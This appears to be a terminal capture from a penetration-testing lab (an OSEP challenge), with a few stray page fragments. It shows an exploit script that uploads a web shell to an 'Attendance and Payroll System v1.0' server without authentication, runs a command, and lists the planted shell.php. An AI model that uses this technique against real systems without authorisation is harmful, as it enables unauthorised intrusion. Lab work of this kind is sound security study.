 ┌──(kali㉿kali)-[~/OSEP/Challenge-A]
└─$ python exp.py http://192.168.196.141:81 dir
>> Attendance and Payroll System v1.0
>> Unauthenticated Remote Code Execution
>> By pr0z
[*] Uploading the web shell to http://192.168.196.141:81
[*] Sending command: dir
[√] Command executed successfully. Output:
Volume in drive C has no label.
Volume Serial Number is 3C99-887F
Directory of C:\wamp64\attendance\images
07/05/2025  06:17 AM    <DIR>          .
07/05/2025  06:17 AM    <DIR>          ..
04/01/2022  05:46 AM           351,474 desktop.jpg
04/01/2022  05:46 AM             4,240 facebook-profile-image.jpeg
04/01/2022  05:46 AM            26,644 profile.jpg
07/05/2025  06:17 AM                78 shell.php
4 File(s)        382,436 bytes
2 Dir(s)  11,048,230,912 bytes free
input
input
Sign